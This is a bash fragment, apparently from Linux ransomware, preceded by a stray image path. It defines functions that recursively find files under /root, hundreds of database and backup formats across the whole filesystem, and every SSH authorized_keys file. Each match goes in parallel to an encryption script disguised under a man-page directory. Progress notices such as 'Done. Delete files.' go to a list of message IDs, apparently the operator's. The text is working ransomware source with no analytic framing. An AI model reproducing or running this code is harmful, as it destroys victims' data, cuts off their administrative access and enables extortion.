 encrypt_root ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt ROOT HOME files started."
done
grep -r '/root' -e "" --include=\*.* -l | tr '\n' '\0' | xargs -P 10 -I FILE -0 bash /usr/share/man/man8/crypt_file.sh FILE $PASS_DEC
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt ROOT HOME files Done. Delete files."
done
}
encrypt_db ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt DATABASE files started."
done
grep -r '/' -e "" --include=\*.{bkp,BKP,dbf,DBF,log,LOG,4dd,4dl,accdb,accdc,accde,accdr,accdt,accft,adb,adb,ade,adf,adp,alf,ask,btr,cdb,cdb,cdb,ckp,
cma,cpd,crypt12,crypt8,crypt9,dacpac,dad,dadiagrams,daschema,db,db,db-shm,db-wal,db,crypt12,db,crypt8,db3,dbc,dbf,dbs,dbt,dbv,dbx,dcb,dct,dcx,ddl,
dlis,dp1,dqy,dsk,dsn,dtsx,dxl,eco,ecx,edb,edb,epim,exb,fcd,fdb,fdb,fic,fmp,fmp12,fmpsl,fol,fp3,fp4,fp5,fp7,fpt,frm,gdb,gdb,grdb,gwi,hdb,his,ib,idb,
ihx,itdb,itw,jet,jtx,kdb,kexi,kexic,kexis,lgc,lwx,maf,maq,mar,marshal,mas,mav,mdb,mdf,mpd,mrg,mud,mwb,myd,ndf,nnt,nrmlib,ns2,ns3,ns4,nsf,nv,nv2,
nwdb,nyf,odb,odb,oqy,ora,orx,owc,p96,p97,pan,pdb,pdb,pdm,pnz,qry,qvd,rbf,rctd,rod,rod,rodx,rpd,rsd,sas7bdat,sbf,scx,sdb,sdb,sdb,sdb,sdc,sdf,sis,spq,
sql,sqlite,sqlite3,sqlitedb,te,teacher,temx,tmd,tps,trc,trc,trm,udb,udl,usr,v12,vis,vpd,vvv,wdb,wmdb,wrk,xdb,xld,xmlff,4DD,ABS,ACCDE,ACCFT,ADN,BTR,
CMA,DACPAC,DB,DB2,DBS,DCB,DP1,DTSX,EDB,FIC,FOL,4DL,ABX,ACCDR,ADB,ADP,CAT,CPD,DAD,DB-SHM,DB3,DBT,DCT,DQY,DXL,EPIM,FLEXOLIBRARY,FP3,ABCDDB,ACCDB,
ACCDT,ADE,ALF,CDB,CRYPT5,DADIAGRAMS,DB-WAL,DBC,DBV,DCX,DSK,ECO,FCD,FM5,FP4,ACCDC,ACCDW,ADF,ASK,CKP,DACONNECTIONS,DASCHEMA,DB.CRYPT8,DBF,DBX,DDL,DSN,
ECX,FDB,FMP,FP5,FP7,GWI,IB,IHX,KDB,MAQ,MAV,MDF,MRG,NDF,NSF,ORA,P97,PNZ,ROD,SCX,SPQ,FPT,HDB,ICG,ITDB,LGC,MAR,MAW,MDN,MUD,NS2,NYF,ORX,PAN,QRY,RPD,SDB,
SQL,HIS,ICR,ITW,LUT,MARSHAL,MDB,MDT,MWB,NS3,ODB,OWC,PDB,QVD,RSD,SDF,SQLITE,GDB,HJT,IDB,JTX,MAF,MAS,MDBHTML,MPD,MYD,NS4,OQY,P96,PDM,RBF,SBF,SIS,
SQLITE3,SQLITEDB,TPS,UDL,WDB,XLD,TE,TRC,USR,WMDB,TEACHER,TRM,V12,WRK,TMD,UDB,VIS,XDB,rdb,RDB} -l | tr '\n' '\0' | xargs -P 10 -I FILE -0  bash /usr/
share/man/man8/crypt_file.sh FILE $PASS_DEC
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt DATABASE files Done. Delete files."
done
}
encrypt_ssh ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt SSH KEYS files started."
done
grep -r '/' -e "" --include=\authorized_keys -l | tr '\n' '\0' | xargs -P 10 -I FILE -0 bash /usr/share/man/man8/crypt_file.sh FILE $PASS_DEC
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt SSH KEYS files Done. Delete files."
done
}